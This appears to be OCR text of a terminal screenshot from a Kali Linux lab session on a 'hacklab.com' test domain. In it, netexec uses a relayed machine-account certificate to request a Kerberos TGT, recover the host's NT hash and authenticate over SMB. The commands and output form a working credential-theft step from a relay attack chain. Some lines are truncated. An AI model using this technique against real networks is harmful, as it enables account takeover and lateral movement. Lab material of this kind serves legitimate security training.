 KrbRelayX
File Actions Edit View Help
KrbRelayX Responder MITM6
40E77ECE7C7F0000:error:07880109:common libcrypto routines:do_ui_passphrase:interrupted or cancelled:../crypto/passphrase.c:178:
40E77ECE7C7F0000:error:1C80009F:Provider routines:p8info_to_encp8:unable to get passphrase:../providers/implementations/encode_decode/encode_
subject=CN=Win10-Host4.hacklab.com
┌──(kali㉿kali)-[~/krbrelayx]
└─$ netexec smb win10-Host4.hacklab.com --pfx-cert ./unknown9221\$.pfx -u "Win10-Host4$" -verbose
usage: netexec [-h] [--version] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--verbose] [--debug] [--no-progress] [--log LOG] [-6]
[--dns-server DNS_SERVER] [--dns-tcp] [--dns-timeout DNS_TIMEOUT]
{smb,ssh,ftp,wmi,winrm,vnc,nfs,ldap,rdp,mssql} ...
netexec: error: unrecognized arguments: -verbose
┌──(kali㉿kali)-[~/krbrelayx]
└─$ netexec smb win10-Host4.hacklab.com --pfx-cert ./unknown9221\$.pfx -u "Win10-Host4$" --verbose
[17:09:50] INFO Socket info: host=192.168.136.158, hostname=win10-Host4.hacklab.com, kerberos=False, ipv6=False, link-local ipv6=False co
INFO Creating SMBv3 connection to 192.168.136.158
INFO Creating SMBv1 connection to 192.168.136.158
INFO SMBv1 disabled on 192.168.136.158
INFO Resolved domain: hacklab.com with dns, kdcHost: 192.168.136.10
INFO Creating SMBv3 connection to 192.168.136.158
SMB 192.168.136.158 445 WIN10-HOST4 [*] Windows 10 / Server 2019 Build 19041 x64 (name:WIN10-HOST4) (domain:hacklab.com) (sig
Bv1:False)
INFO Loading certificate and key from file
INFO Requesting TGT
INFO AS-REP encryption key (you might need this later):
INFO b08dabd3b4d886b19eed26c3ac1df6a66ec9bbbc1fcd266caf21ee63a92f9a85
INFO Saved TGT to file /home/kali/.nxc/logs/WIN10-HOST4_192.168.136.158_2025-02-03_170950-Win10-Host4$.cca
INFO Using Kerberos Cache /home/kali/.nxc/logs/WIN10-HOST4_192.168.136.158_2025-02-03_170950-Win10-Host4$.
INFO Requesting ticket to self with PAC
INFO Recovered NT Hash
INFO 9cfca41e455cd2ce53fe3f7036713675
SMB 192.168.136.158 445 WIN10-HOST4 [+] hacklab.com\Win10-Host4$:9cfca41e455cd2ce53fe3f7036713675
INFO Successfully authenticated using Certificate
┌──(kali㉿kali)-[~/krbrelayx]
└─$